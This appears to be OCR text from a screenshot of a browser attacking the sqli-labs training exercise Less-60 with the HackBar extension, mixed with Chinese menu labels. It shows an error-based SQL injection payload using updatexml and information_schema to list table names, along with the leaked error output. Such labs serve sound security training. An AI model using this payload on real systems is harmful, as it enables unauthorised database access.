 Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~wxvl7lv180~'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
coding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
RL
http://192.168.1.8/sqli-labs/Less-60/
?id=1") and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables
RL
where table_schema=database()),0x7e),1)--+
te
Post data Referer User Agent Cookies Clear All